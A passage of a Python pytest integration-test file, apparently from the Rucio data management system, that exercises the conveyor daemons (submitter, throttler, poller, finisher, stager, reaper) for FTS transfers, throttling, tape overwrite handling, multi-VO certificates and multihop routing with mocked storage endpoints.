dst_rse1, dst_rse_id1 = rse_factory.make_rse(scheme='mock', protocol_impl='rucio.rse.protocols.posix.Default')
dst_rse2, dst_rse_id2 = rse_factory.make_rse(scheme='mock', protocol_impl='rucio.rse.protocols.posix.Default')
all_rses = [src_rse_id, dst_rse_id1, dst_rse_id2]
for rse_id in all_rses:
rse_core.add_rse_attribute(rse_id, 'fts', TEST_FTS_HOST)
distance_core.add_distance(src_rse_id, dst_rse_id1, ranking=10)
distance_core.add_distance(src_rse_id, dst_rse_id2, ranking=10)
# Set limits only for one of the RSEs
rse_core.set_rse_transfer_limits(dst_rse_id1, max_transfers=1, activity='all_activities', strategy='fifo')
did1 = did_factory.upload_test_file(src_rse)
did2 = did_factory.upload_test_file(src_rse)
rule_core.add_rule(dids=[did1], account=root_account, copies=1, rse_expression=dst_rse1, grouping='ALL', weight=None, lifetime=None, locked=False, subscription_id=None)
rule_core.add_rule(dids=[did2], account=root_account, copies=1, rse_expression=dst_rse1, grouping='ALL', weight=None, lifetime=None, locked=False, subscription_id=None)
rule_core.add_rule(dids=[did1], account=root_account, copies=1, rse_expression=dst_rse2, grouping='ALL', weight=None, lifetime=None, locked=False, subscription_id=None)
request = request_core.get_request_by_did(rse_id=dst_rse_id1, **did1)
assert request['state'] == RequestState.PREPARING
request = request_core.get_request_by_did(rse_id=dst_rse_id1, **did2)
assert request['state'] == RequestState.PREPARING
request = request_core.get_request_by_did(rse_id=dst_rse_id2, **did1)
assert request['state'] == RequestState.PREPARING
# submitter must not work on PREPARING replicas
submitter(once=True, rses=[{'id': rse_id} for rse_id in all_rses], group_bulk=2, partition_wait_time=None, transfertype='single', filter_transfertool=None)
# One RSE has limits set: the requests will be moved to WAITING status; the other RSE has no limits: go directly to queued
preparer(once=True, sleep_time=1, bulk=100, partition_wait_time=None)
request = request_core.get_request_by_did(rse_id=dst_rse_id1, **did1)
assert request['state'] == RequestState.WAITING
request = request_core.get_request_by_did(rse_id=dst_rse_id1, **did2)
assert request['state'] == RequestState.WAITING
request = request_core.get_request_by_did(rse_id=dst_rse_id2, **did1)
assert request['state'] == RequestState.QUEUED
# submitter must not work on WAITING replicas
submitter(once=True, rses=[{'id': rse_id} for rse_id in all_rses], group_bulk=2, partition_wait_time=None, transfertype='single', filter_transfertool=None)
# One of the waiting requests will be queued, the second will remain in waiting state
throttler(once=True, partition_wait_time=None)
# Check metrics.
# This gauge values are recorded at the beginning of the execution. Hence 2 waiting and 0 transfers
gauge_name = 'rucio_daemons_conveyor_throttler_set_rse_transfer_limits'
assert metrics_mock.get_sample_value(gauge_name, labels={'activity': 'all_activities', 'rse': dst_rse1, 'limit_attr': 'max_transfers'}) == 1
assert metrics_mock.get_sample_value(gauge_name, labels={'activity': 'all_activities', 'rse': dst_rse1, 'limit_attr': 'transfers'}) == 0
assert metrics_mock.get_sample_value(gauge_name, labels={'activity': 'all_activities', 'rse': dst_rse1, 'limit_attr': 'waiting'}) == 2
request1 = request_core.get_request_by_did(rse_id=dst_rse_id1, **did1)
request2 = request_core.get_request_by_did(rse_id=dst_rse_id1, **did2)
# one request WAITING and other QUEUED
assert (request1['state'] == RequestState.WAITING and request2['state'] == RequestState.QUEUED
or request1['state'] == RequestState.QUEUED and request2['state'] == RequestState.WAITING)
waiting_did = did1 if request1['state'] == RequestState.WAITING else did2
queued_did = did1 if request1['state'] == RequestState.QUEUED else did2
submitter(once=True, rses=[{'id': rse_id} for rse_id in all_rses], group_bulk=2, partition_wait_time=None, transfertype='single', filter_transfertool=None)
# Calling the throttler again will not schedule the waiting request, because there is a submitted one
throttler(once=True, partition_wait_time=None)
# This gauge values are recorded at the beginning of the execution. Hence 1 waiting and one transfer
assert metrics_mock.get_sample_value(gauge_name, labels={'activity': 'all_activities', 'rse': dst_rse1, 'limit_attr': 'max_transfers'}) == 1
assert metrics_mock.get_sample_value(gauge_name, labels={'activity': 'all_activities', 'rse': dst_rse1, 'limit_attr': 'transfers'}) == 1
assert metrics_mock.get_sample_value(gauge_name, labels={'activity': 'all_activities', 'rse': dst_rse1, 'limit_attr': 'waiting'}) == 1
request = request_core.get_request_by_did(rse_id=dst_rse_id1, **waiting_did)
assert request['state'] == RequestState.WAITING
request = __wait_for_request_state(dst_rse_id=dst_rse_id1, state=RequestState.DONE, **queued_did)
assert request['state'] == RequestState.DONE
request = __wait_for_request_state(dst_rse_id=dst_rse_id2, state=RequestState.DONE, **did1)
assert request['state'] == RequestState.DONE
# Now that the submitted transfers are finished, the WAITING one can be queued
throttler(once=True, partition_wait_time=None)
request = request_core.get_request_by_did(rse_id=dst_rse_id1, **waiting_did)
assert request['state'] == RequestState.QUEUED
@skip_rse_tests_with_accounts
@pytest.mark.dirty(reason="leaves files in XRD containers")
@pytest.mark.noparallel(reason="runs submitter; poller and finisher")
@pytest.mark.parametrize("caches_mock", [{"caches_to_mock": [
'rucio.common.rse_attributes.REGION',
'rucio.core.rse.REGION',
'rucio.rse.rsemanager.RSE_REGION', # for RSE info
]}], indirect=True)
def test_non_deterministic_dst(did_factory, did_client, root_account, vo, caches_mock):
"""
Test a transfer towards a non-deterministic RSE
"""
src_rse = 'XRD3'
src_rse_id = rse_core.get_rse_id(rse=src_rse, vo=vo)
dst_rse = 'XRD4'
dst_rse_id = rse_core.get_rse_id(rse=dst_rse, vo=vo)
all_rses = [src_rse_id, dst_rse_id]
did = did_factory.upload_test_file(src_rse)
# Dataset name is part of the non-deterministic path
dataset = did_factory.make_dataset()
did_client.add_files_to_dataset(files=[{'scope': did['scope'].external, 'name': did['name']}], scope=dataset['scope'].external, name=dataset['name'])
rse_core.update_rse(rse_id=dst_rse_id, parameters={'deterministic': False})
try:
rule_core.add_rule(dids=[did], account=root_account, copies=1, rse_expression=dst_rse, grouping='ALL', weight=None, lifetime=None, locked=False, subscription_id=None)
submitter(once=True, rses=[{'id': rse_id} for rse_id in all_rses], group_bulk=2, partition_wait_time=None, transfertype='single', filter_transfertool=None)
replica = __wait_for_replica_transfer(dst_rse_id=dst_rse_id, **did)
assert replica['state'] == ReplicaState.AVAILABLE
finally:
rse_core.update_rse(rse_id=dst_rse_id, parameters={'deterministic': True})
@skip_rse_tests_with_accounts
@pytest.mark.noparallel(reason="runs stager; poller and finisher")
def test_stager(rse_factory, did_factory, root_account, replica_client):
"""
Submit a real transfer to FTS and rely on the gfal "mock" plugin to report a simulated "success"
https://gitlab.cern.ch/dmc/gfal2/-/blob/master/src/plugins/mock/README_PLUGIN_MOCK
"""
src_rse, src_rse_id = rse_factory.make_rse(scheme='mock', protocol_impl='rucio.rse.protocols.posix.Default', rse_type=RSEType.TAPE)
dst_rse, dst_rse_id = rse_factory.make_rse(scheme='mock', protocol_impl='rucio.rse.protocols.posix.Default')
all_rses = [src_rse_id, dst_rse_id]
distance_core.add_distance(src_rse_id, dst_rse_id, ranking=10)
rse_core.add_rse_attribute(src_rse_id, 'staging_buffer', dst_rse)
for rse_id in all_rses:
rse_core.add_rse_attribute(rse_id, 'fts', TEST_FTS_HOST)
did = did_factory.upload_test_file(src_rse)
replica = replica_core.get_replica(rse_id=src_rse_id, **did)
replica_client.add_replicas(rse=dst_rse, files=[{'scope': did['scope'].external, 'name': did['name'], 'state': 'C',
'bytes': replica['bytes'], 'adler32': replica['adler32'], 'md5': replica['md5']}])
request_core.queue_requests(requests=[{'dest_rse_id': dst_rse_id,
'scope': did['scope'],
'name': did['name'],
'rule_id': '00000000000000000000000000000000',
'attributes': {
'source_replica_expression': src_rse,
'activity': 'Some Activity',
'bytes': replica['bytes'],
'adler32': replica['adler32'],
'md5': replica['md5'],
},
'request_type': RequestType.STAGEIN,
'retry_count': 0,
'account': root_account,
'requested_at': datetime.now()}])
stager(once=True, rses=[{'id': rse_id} for rse_id in all_rses])
replica = __wait_for_replica_transfer(dst_rse_id=dst_rse_id, max_wait_seconds=2 * MAX_POLL_WAIT_SECONDS, **did)
assert replica['state'] == ReplicaState.AVAILABLE
@skip_rse_tests_with_accounts
@pytest.mark.noparallel(reason="runs submitter; poller and finisher")
def test_lost_transfers(rse_factory, did_factory, root_account):
"""
Correctly handle FTS "404 not found" errors.
"""
src_rse, src_rse_id = rse_factory.make_rse(scheme='mock', protocol_impl='rucio.rse.protocols.posix.Default')
dst_rse, dst_rse_id = rse_factory.make_rse(scheme='mock', protocol_impl='rucio.rse.protocols.posix.Default')
all_rses = [src_rse_id, dst_rse_id]
distance_core.add_distance(src_rse_id, dst_rse_id, ranking=10)
for rse_id in all_rses:
rse_core.add_rse_attribute(rse_id, 'fts', TEST_FTS_HOST)
did = did_factory.upload_test_file(src_rse)
rule_core.add_rule(dids=[did], account=root_account, copies=1, rse_expression=dst_rse, grouping='ALL', weight=None, lifetime=None, locked=False, subscription_id=None)
@transactional_session
def __update_request(request_id, session=None, **kwargs):
session.query(models.Request).filter_by(id=request_id).update(kwargs, synchronize_session=False)
# Fake that the transfer is submitted and lost
submitter(once=True, rses=[{'id': rse_id} for rse_id in all_rses], group_bulk=2, partition_wait_time=None, transfertype='single', filter_transfertool=None)
request = request_core.get_request_by_did(rse_id=dst_rse_id, **did)
__update_request(request['id'], external_id='some-fake-random-id')
# The request must be marked lost
request = __wait_for_request_state(dst_rse_id=dst_rse_id, state=RequestState.LOST, **did)
assert request['state'] == RequestState.LOST
# Set update time far in the past to bypass protections (not resubmitting too fast).
# Run finisher and submitter, the request must be resubmitted and transferred correctly
__update_request(request['id'], updated_at=datetime.utcnow() - timedelta(days=1))
finisher(once=True, partition_wait_time=None)
# The source ranking must not be updated for submission failures and lost transfers
request = request_core.get_request_by_did(rse_id=dst_rse_id, **did)
assert __get_source(request_id=request['id'], src_rse_id=src_rse_id, **did).ranking == 0
submitter(once=True, rses=[{'id': rse_id} for rse_id in all_rses], group_bulk=2, partition_wait_time=None, transfertype='single', filter_transfertool=None)
replica = __wait_for_replica_transfer(dst_rse_id=dst_rse_id, **did)
assert replica['state'] == ReplicaState.AVAILABLE
@skip_rse_tests_with_accounts
@pytest.mark.noparallel(reason="runs submitter; poller and finisher")
def test_cancel_rule(rse_factory, did_factory, root_account):
"""
Ensure that, when we cancel a rule, the request is cancelled in FTS
"""
src_rse, src_rse_id = rse_factory.make_rse(scheme='mock', protocol_impl='rucio.rse.protocols.posix.Default')
dst_rse, dst_rse_id = rse_factory.make_rse(scheme='mock', protocol_impl='rucio.rse.protocols.posix.Default')
all_rses = [src_rse_id, dst_rse_id]
distance_core.add_distance(src_rse_id, dst_rse_id, ranking=10)
for rse_id in all_rses:
rse_core.add_rse_attribute(rse_id, 'fts', TEST_FTS_HOST)
did = did_factory.upload_test_file(src_rse)
[rule_id] = rule_core.add_rule(dids=[did], account=root_account, copies=1, rse_expression=dst_rse, grouping='ALL', weight=None, lifetime=None, locked=False, subscription_id=None)
class _FTSWrapper(FTSWrapper):
@staticmethod
def on_submit(file):
# Simulate using the mock gfal plugin that it takes a long time to copy the file
file['sources'] = [set_query_parameters(s_url, {'time': 30}) for s_url in file['sources']]
with patch('rucio.daemons.conveyor.submitter.TRANSFERTOOL_CLASSES_BY_NAME') as tt_mock:
tt_mock.__getitem__.return_value = _FTSWrapper
submitter(once=True, rses=[{'id': rse_id} for rse_id in all_rses], group_bulk=2, partition_wait_time=None, transfertype='single', filter_transfertool=None)
request = request_core.get_request_by_did(rse_id=dst_rse_id, **did)
rule_core.delete_rule(rule_id)
with pytest.raises(RequestNotFound):
request_core.get_request_by_did(rse_id=dst_rse_id, **did)
fts_response = FTS3Transfertool(external_host=TEST_FTS_HOST).bulk_query({request['external_id']: {request['id']: request}})
assert fts_response[request['external_id']][request['id']].job_response['job_state'] == 'CANCELED'
class FTSWrapper(FTS3Transfertool):
"""
Used to alter the JSON exchange with FTS.
One use-case would be to use the "mock" gfal plugin (by using a mock:// protocol/scheme) to simulate failuare on fts side.
For example, adding size_pre=<something> url parameter would result in "stat" calls on FTS side to return(simulate) this file size.
https://gitlab.cern.ch/dmc/gfal2/-/blob/master/src/plugins/mock/README_PLUGIN_MOCK
"""
@staticmethod
def on_submit(file):
pass
@staticmethod
def on_receive(job_response):
pass
@classmethod
def _FTS3Transfertool__file_from_transfer(cls, transfer, job_params):
file = super()._FTS3Transfertool__file_from_transfer(transfer, job_params)
cls.on_submit(file)
return file
def _FTS3Transfertool__bulk_query_responses(self, jobs_response, requests_by_eid):
self.on_receive(jobs_response)
return super()._FTS3Transfertool__bulk_query_responses(jobs_response, requests_by_eid)
@pytest.fixture
def overwrite_on_tape_topology(rse_factory, did_factory, root_account, vo, file_factory):
"""
Prepares the XRD* RSEs for an overwrite_on_tape test.
- fakes that one xroot RSE is a tape destination (and rollbacks the change after the test)
Return a factory which allows to upload/register/add_rule for two dids
"""
rse1 = 'XRD1'
rse1_id = rse_core.get_rse_id(rse=rse1, vo=vo)
rse2 = 'XRD3'
rse2_id = rse_core.get_rse_id(rse=rse2, vo=vo)
rse3 = 'XRD4'
rse3_id = rse_core.get_rse_id(rse=rse3, vo=vo)
def __generate_and_upload_file(src_rse, dst_rse, simulate_dst_corrupted=False):
"""
Create and upload real files to source and destination. Don't register it on destination. This way, fts will fail if overwrite = False
If simulate_dst_corrupted is True, will upload a different file to destination, to simulate that it is corrupted
"""
local_file = file_factory.file_generator()
did = did_factory.random_did()
did_factory.upload_test_file(src_rse, path=local_file, **did)
did_factory.upload_client.upload(
[
{
'path': file_factory.file_generator(size=3) if simulate_dst_corrupted else local_file,
'rse': dst_rse,
'did_scope': did['scope'].external,
'did_name': did['name'],
'no_register': True,
}
]
)
return did
def __create_dids(did1_corrupted=True, did2_corrupted=True):
"""
Uploads two files:
- one which requires multiple transfer hop to go to destination
- one which can be transferred in one hop to destination rse
"""
# multihop transfer:
did1 = __generate_and_upload_file(rse1, rse3, simulate_dst_corrupted=did1_corrupted)
# direct transfer
did2 = __generate_and_upload_file(rse2, rse3, simulate_dst_corrupted=did2_corrupted)
rule_core.add_rule(dids=[did1, did2], account=root_account, copies=1, rse_expression=rse3, grouping='ALL', weight=None, lifetime=None, locked=False, subscription_id=None)
return rse1_id, rse2_id, rse3_id, did1, did2
# Fake that destination RSE is a tape
rse_core.update_rse(rse_id=rse3_id, parameters={'rse_type': RSEType.TAPE})
try:
rse_core.add_rse_attribute(rse3_id, 'archive_timeout', 60)
yield __create_dids
finally:
rse_core.update_rse(rse_id=rse3_id, parameters={'rse_type': RSEType.DISK})
rse_core.del_rse_attribute(rse3_id, 'archive_timeout')
@skip_rse_tests_with_accounts
@pytest.mark.dirty(reason="leaves files in XRD containers")
@pytest.mark.noparallel(reason="runs submitter; poller and finisher")
@pytest.mark.parametrize("core_config_mock", [{"table_content": [
('transfers', 'use_multihop', True)
]}], indirect=True)
@pytest.mark.parametrize("caches_mock", [{"caches_to_mock": [
'rucio.common.rse_attributes.REGION',
'rucio.core.rse.REGION',
'rucio.core.rse_expression_parser.REGION', # The list of multihop RSEs is retrieved by an expression
'rucio.core.config.REGION',
'rucio.rse.rsemanager.RSE_REGION', # for RSE info
]}], indirect=True)
def test_overwrite_on_tape(overwrite_on_tape_topology, core_config_mock, caches_mock):
"""
Ensure that overwrite is not set for transfers towards TAPE RSEs
"""
rse1_id, rse2_id, rse3_id, did1, did2 = overwrite_on_tape_topology(did1_corrupted=False, did2_corrupted=True)
all_rses = [rse1_id, rse2_id, rse3_id]
submitter(once=True, rses=[{'id': rse_id} for rse_id in all_rses], group_bulk=10, partition_wait_time=None, transfertype='single', filter_transfertool=None)
request = __wait_for_request_state(dst_rse_id=rse3_id, state=RequestState.FAILED, **did1)
assert request['state'] == RequestState.FAILED
assert 'Destination file exists and overwrite is not enabled' in request['err_msg']
request = __wait_for_request_state(dst_rse_id=rse3_id, state=RequestState.FAILED, **did2)
assert request['state'] == RequestState.FAILED
assert 'Destination file exists and overwrite is not enabled' in request['err_msg']
@skip_rse_tests_with_accounts
@pytest.mark.dirty(reason="leaves files in XRD containers")
@pytest.mark.noparallel(reason="runs submitter; poller and finisher")
@pytest.mark.parametrize("core_config_mock", [{"table_content": [
('transfers', 'use_multihop', True)
]}], indirect=True)
@pytest.mark.parametrize("caches_mock", [{"caches_to_mock": [
'rucio.common.rse_attributes.REGION',
'rucio.core.rse.REGION',
'rucio.core.rse_expression_parser.REGION', # The list of multihop RSEs is retrieved by an expression
'rucio.core.config.REGION',
'rucio.rse.rsemanager.RSE_REGION', # for RSE info
]}], indirect=True)
def test_file_exists_handled(overwrite_on_tape_topology, core_config_mock, caches_mock):
"""
If a transfer fails because the destination job_params exists, and the size+checksums of that existing job_params
are correct, the transfer must be marked successful.
"""
rse1_id, rse2_id, rse3_id, did1, did2 = overwrite_on_tape_topology(did1_corrupted=False, did2_corrupted=False)
all_rses = [rse1_id, rse2_id, rse3_id]
class _FTSWrapper(FTSWrapper):
@staticmethod
def on_receive(job_params):
for job in (job_params if isinstance(job_params, list) else [job_params]):
for file in job.get('files', []):
if (file.get('file_metadata', {}).get('dst_type') == 'TAPE'
and file.get('file_metadata', {}).get('dst_file', {}).get('file_on_tape') is not None):
# Fake that dst_file metadata contains file_on_tape == True
# As we don't really have tape RSEs in our tests, file_on_tape is always false
file['file_metadata']['dst_file']['file_on_tape'] = True
return job_params
with patch('rucio.daemons.conveyor.poller.FTS3Transfertool', _FTSWrapper):
submitter(once=True, rses=[{'id': rse_id} for rse_id in all_rses], group_bulk=10, partition_wait_time=None, transfertype='single', filter_transfertool=None)
request = __wait_for_request_state(dst_rse_id=rse3_id, state=RequestState.DONE, **did1)
assert request['state'] == RequestState.DONE
request = __wait_for_request_state(dst_rse_id=rse3_id, state=RequestState.DONE, **did2)
assert request['state'] == RequestState.DONE
@skip_rse_tests_with_accounts
@pytest.mark.dirty(reason="leaves files in XRD containers; leaves pending fts transfers in archiving state")
@pytest.mark.noparallel(reason="runs submitter; poller and finisher")
@pytest.mark.parametrize("core_config_mock", [{"table_content": [
('transfers', 'use_multihop', True),
('transfers', 'overwrite_corrupted_files', False)
]}], indirect=True)
@pytest.mark.parametrize("caches_mock", [{"caches_to_mock": [
'rucio.common.rse_attributes.REGION',
'rucio.core.rse.REGION',
'rucio.core.rse_expression_parser.REGION', # The list of multihop RSEs is retrieved by an expression
'rucio.core.config.REGION',
'rucio.rse.rsemanager.RSE_REGION', # for RSE info
]}], indirect=True)
def test_overwrite_corrupted_files(overwrite_on_tape_topology, core_config_mock, caches_mock):
"""
If a transfer fails because the destination exists, and the size+checksums of the destination file are wrong,
the next submission must be performed according to the overwrite_corrupted_files config paramenter.
"""
rse1_id, rse2_id, rse3_id, did1, did2 = overwrite_on_tape_topology(did1_corrupted=True, did2_corrupted=True)
all_rses = [rse1_id, rse2_id, rse3_id]
class _FTSWrapper(FTSWrapper):
@staticmethod
def on_receive(job_params):
for job in (job_params if isinstance(job_params, list) else [job_params]):
for file in job.get('files', []):
if (file.get('file_metadata', {}).get('dst_type') == 'TAPE'
and file.get('file_metadata', {}).get('dst_file', {}).get('file_on_tape') is not None):
# Fake that dst_file metadata contains file_on_tape == True
# As we don't really have tape RSEs in our tests, file_on_tape is always false
file['file_metadata']['dst_file']['file_on_tape'] = True
return job_params
with patch('rucio.daemons.conveyor.poller.FTS3Transfertool', _FTSWrapper):
submitter(once=True, rses=[{'id': rse_id} for rse_id in all_rses], group_bulk=10, partition_wait_time=None, transfertype='single', filter_transfertool=None)
# Both transfers must be marked as failed because the file size is incorrect
request = __wait_for_request_state(dst_rse_id=rse3_id, state=RequestState.FAILED, **did1)
assert request['state'] == RequestState.FAILED
request = __wait_for_request_state(dst_rse_id=rse3_id, state=RequestState.FAILED, **did2)
assert request['state'] == RequestState.FAILED
# Re-submit the failed requests. They must fail again, because overwrite_corrupted_files is False
# 2 runs: for multihop, finisher works one hop at a time
finisher(once=True, partition_wait_time=None)
finisher(once=True, partition_wait_time=None)
request = request_core.get_request_by_did(rse_id=rse3_id, **did1)
assert request['state'] == RequestState.QUEUED
request = request_core.get_request_by_did(rse_id=rse3_id, **did2)
assert request['state'] == RequestState.QUEUED
submitter(once=True, rses=[{'id': rse_id} for rse_id in all_rses], group_bulk=10, partition_wait_time=None, transfertype='single', filter_transfertool=None)
# Set overwrite to True before running the poller or finisher
core_config.set('transfers', 'overwrite_corrupted_files', True)
request = __wait_for_request_state(dst_rse_id=rse3_id, state=RequestState.FAILED, **did1)
assert request['state'] == RequestState.FAILED
request = __wait_for_request_state(dst_rse_id=rse3_id, state=RequestState.FAILED, **did2)
assert request['state'] == RequestState.FAILED
# Re-submit one more time. Now the destination file must be overwritten
finisher(once=True, partition_wait_time=None)
finisher(once=True, partition_wait_time=None)
request = request_core.get_request_by_did(rse_id=rse3_id, **did1)
assert request['state'] == RequestState.QUEUED
request = request_core.get_request_by_did(rse_id=rse3_id, **did2)
assert request['state'] == RequestState.QUEUED
submitter(once=True, rses=[{'id': rse_id} for rse_id in all_rses], group_bulk=10, partition_wait_time=None, transfertype='single', filter_transfertool=None)
request = request_core.get_request_by_did(rse_id=rse3_id, **did1)
assert request['state'] == RequestState.SUBMITTED
assert __wait_for_fts_state(request, expected_state='ARCHIVING') == 'ARCHIVING'
request = request_core.get_request_by_did(rse_id=rse3_id, **did2)
assert request['state'] == RequestState.SUBMITTED
assert __wait_for_fts_state(request, expected_state='ARCHIVING') == 'ARCHIVING'
@pytest.mark.noparallel(reason="runs submitter; poller and finisher")
@pytest.mark.parametrize("file_config_mock", [{"overrides": [
('conveyor', 'usercert', 'DEFAULT_DUMMY_CERT'),
('vo_certs', 'new', 'NEW_VO_DUMMY_CERT'),
]}], indirect=True)
def test_multi_vo_certificates(file_config_mock, rse_factory, did_factory, scope_factory, vo, second_vo):
"""
Test that submitter and poller call fts with correct certificates in multi-vo env
"""
_, [scope1, scope2] = scope_factory(vos=[vo, second_vo])
def __init_test_for_vo(vo, scope):
src_rse, src_rse_id = rse_factory.make_rse(scheme='mock', protocol_impl='rucio.rse.protocols.posix.Default', vo=vo)
dst_rse, dst_rse_id = rse_factory.make_rse(scheme='mock', protocol_impl='rucio.rse.protocols.posix.Default', vo=vo)
all_rses = [src_rse_id, dst_rse_id]
for rse_id in all_rses:
rse_core.add_rse_attribute(rse_id, 'fts', TEST_FTS_HOST)
distance_core.add_distance(src_rse_id, dst_rse_id, ranking=10)
account = InternalAccount('root', vo=vo)
did = did_factory.random_did(scope=scope)
replica_core.add_replica(rse_id=src_rse_id, scope=scope, name=did['name'], bytes_=1, account=account, adler32=None, md5=None)
rule_core.add_rule(dids=[did], account=account, copies=1, rse_expression=dst_rse, grouping='ALL', weight=None,
lifetime=None, locked=False, subscription_id=None, ignore_account_limit=True)
return all_rses
all_rses = []
rses = __init_test_for_vo(vo=vo, scope=scope1)
all_rses.extend(rses)
rses = __init_test_for_vo(vo=second_vo, scope=scope2)
all_rses.extend(rses)
certs_used_by_submitter = []
certs_used_by_poller = []
class _FTSWrapper(FTS3Transfertool):
# Override fts3 transfertool. Don't actually perform any interaction with fts; and record the certificates used
def submit(self, transfers, job_params, timeout=None):
certs_used_by_submitter.append(self.cert[0])
return generate_uuid()
def bulk_query(self, requests_by_eid, timeout=None):
certs_used_by_poller.append(self.cert[0])
return {}
with patch('rucio.daemons.conveyor.submitter.TRANSFERTOOL_CLASSES_BY_NAME') as tt_mock:
tt_mock.__getitem__.return_value = _FTSWrapper
submitter(once=True, rses=[{'id': rse_id} for rse_id in all_rses], group_bulk=2, partition_wait_time=None, transfertype='single', filter_transfertool=None)
assert sorted(certs_used_by_submitter) == ['DEFAULT_DUMMY_CERT', 'NEW_VO_DUMMY_CERT']
with patch('rucio.daemons.conveyor.poller.FTS3Transfertool', _FTSWrapper):
poller(once=True, older_than=0, partition_wait_time=None)
assert sorted(certs_used_by_poller) == ['DEFAULT_DUMMY_CERT', 'NEW_VO_DUMMY_CERT']
@skip_rse_tests_with_accounts
@pytest.mark.noparallel(reason="runs submitter; poller and finisher")
@pytest.mark.parametrize("core_config_mock", [
{"table_content": [
('transfers', 'use_multihop', True),
('transfers', 'multihop_tombstone_delay', -1), # Set OBSOLETE tombstone for intermediate replicas
]},
], indirect=True)
@pytest.mark.parametrize("caches_mock", [{"caches_to_mock": [
'rucio.core.rse_expression_parser.REGION', # The list of multihop RSEs is retrieved by rse expression
'rucio.core.config.REGION',
'rucio.daemons.reaper.reaper.REGION',
]}], indirect=True)
def test_two_multihops_same_intermediate_rse(rse_factory, did_factory, root_account, core_config_mock, caches_mock):
"""
Handle correctly two multihop transfers having to both jump via the same intermediate hops
"""
# +------+ +------+ +------+ +------+ +------+
# | | | | | | | | | |
# | RSE1 +--->| RSE2 +--->| RSE3 +--->| RSE4 +--->| RSE5 |
# | | | | | | | | | |
# +------+ +------+ +---+--+ +------+ +------+
# |
# | +------+ +------+
# | | | | |
# +------>| RSE6 +--->| RSE7 |
# | | | |
# +------+ +------+
_, _, reaper_cache_region = caches_mock
rse1, rse1_id = rse_factory.make_rse(scheme='mock', protocol_impl='rucio.rse.protocols.posix.Default')
rse2, rse2_id = rse_factory.make_rse(scheme='mock', protocol_impl='rucio.rse.protocols.posix.Default')
rse3, rse3_id = rse_factory.make_rse(scheme='mock', protocol_impl='rucio.rse.protocols.posix.Default')
rse4, rse4_id = rse_factory.make_rse(scheme='mock', protocol_impl='rucio.rse.protocols.posix.Default')
rse5, rse5_id = rse_factory.make_rse(scheme='mock', protocol_impl='rucio.rse.protocols.posix.Default')
rse6, rse6_id = rse_factory.make_rse(scheme='mock', protocol_impl='rucio.rse.protocols.posix.Default')
rse7, rse7_id = rse_factory.make_rse(scheme='mock', protocol_impl='rucio.rse.protocols.posix.Default')
all_rses = [rse1_id, rse2_id, rse3_id, rse4_id, rse5_id, rse6_id, rse7_id]
for rse_id in all_rses:
rse_core.add_rse_attribute(rse_id, 'fts', TEST_FTS_HOST)
rse_core.add_rse_attribute(rse_id, 'available_for_multihop', True)
rse_core.set_rse_limits(rse_id=rse_id, name='MinFreeSpace', value=1)
rse_core.set_rse_usage(rse_id=rse_id, source='storage', used=1, free=0)
distance_core.add_distance(rse1_id, rse2_id, ranking=10)
distance_core.add_distance(rse2_id, rse3_id, ranking=10)
distance_core.add_distance(rse3_id, rse4_id, ranking=10)
distance_core.add_distance(rse4_id, rse5_id, ranking=10)
distance_core.add_distance(rse3_id, rse6_id, ranking=10)
distance_core.add_distance(rse6_id, rse7_id, ranking=10)
did = did_factory.upload_test_file(rse1)
rule_core.add_rule(dids=[did], account=root_account, copies=2, rse_expression=f'{rse5}|{rse7}', grouping='ALL', weight=None, lifetime=None, locked=False, subscription_id=None)
class _FTSWrapper(FTSWrapper):
@staticmethod
def on_submit(file):
# Simulate using the mock gfal plugin a transfer failure
file['sources'] = [set_query_parameters(s_url, {'errno': 2}) for s_url in file['sources']]
# Submit the first time, but force a failure to verify that retries are correctly handled
with patch('rucio.daemons.conveyor.submitter.TRANSFERTOOL_CLASSES_BY_NAME') as tt_mock:
tt_mock.__getitem__.return_value = _FTSWrapper
submitter(once=True, rses=[{'id': rse_id} for rse_id in all_rses], group_bulk=10, partition_wait_time=None, transfertype='single', filter_transfertool=None)
request = __wait_for_request_state(dst_rse_id=rse2_id, state=RequestState.FAILED, **did)
assert request['state'] == RequestState.FAILED
# Re-submit the transfer without simulating a failure. Everything should go as normal starting now.
for _ in range(4):
# for multihop, finisher works one hop at a time. 4 is the maximum number of hops in this test graph
finisher(once=True, partition_wait_time=None)
submitter(once=True, rses=[{'id': rse_id} for rse_id in all_rses], group_bulk=10, partition_wait_time=None, transfertype='single', filter_transfertool=None)
# one request must be submitted, but the second will only be queued
if request_core.get_request_by_did(rse_id=rse5_id, **did)['state'] == RequestState.QUEUED:
rse_id_second_to_last_queued, rse_id_queued = rse4_id, rse5_id
rse_id_second_to_last_submit, rse_id_submitted = rse6_id, rse7_id
else:
rse_id_second_to_last_queued, rse_id_queued = rse6_id, rse7_id
rse_id_second_to_last_submit, rse_id_submitted = rse4_id, rse5_id
request = request_core.get_request_by_did(rse_id=rse_id_queued, **did)
assert request['state'] == RequestState.QUEUED
request = request_core.get_request_by_did(rse_id=rse_id_submitted, **did)
assert request['state'] == RequestState.SUBMITTED
# Calling submitter again will not unblock the queued requests
submitter(once=True, rses=[{'id': rse_id} for rse_id in all_rses], group_bulk=10, partition_wait_time=None, transfertype='single', filter_transfertool=None)
replica = __wait_for_replica_transfer(dst_rse_id=rse_id_submitted, **did)
assert replica['state'] == ReplicaState.AVAILABLE
request = request_core.get_request_by_did(rse_id=rse_id_queued, **did)
assert request['state'] == RequestState.QUEUED
# Once the submitted transfer is done, the submission will continue for second request (one hop at a time)
# First of the remaining two hops submitted
submitter(once=True, rses=[{'id': rse_id} for rse_id in all_rses], group_bulk=10, partition_wait_time=None, transfertype='single', filter_transfertool=None)
replica = __wait_for_replica_transfer(dst_rse_id=rse_id_second_to_last_queued, **did)
assert replica['state'] == ReplicaState.AVAILABLE
# One of the intermediate replicas is eligible for deletion. Others are blocked by entries in source table
reaper_cache_region.invalidate()
reaper(once=True, rses=[], include_rses='|'.join([rse2, rse3, rse4, rse6]), exclude_rses=None)
with pytest.raises(ReplicaNotFound):
replica_core.get_replica(rse_id=rse_id_second_to_last_submit, **did)
for rse_id in [rse2_id, rse3_id, rse_id_second_to_last_queued]:
replica_core.get_replica(rse_id=rse_id, **did)
# Final hop
submitter(once=True, rses=[{'id': rse_id} for rse_id in all_rses], group_bulk=10, partition_wait_time=None, transfertype='single', filter_transfertool=None)
replica = __wait_for_replica_transfer(dst_rse_id=rse_id_queued, **did)
assert replica['state'] == ReplicaState.AVAILABLE
# All intermediate replicas can be deleted
reaper_cache_region.invalidate()
reaper(once=True, rses=[], include_rses='|'.join([rse2, rse3, rse4, rse6]), exclude_rses=None)
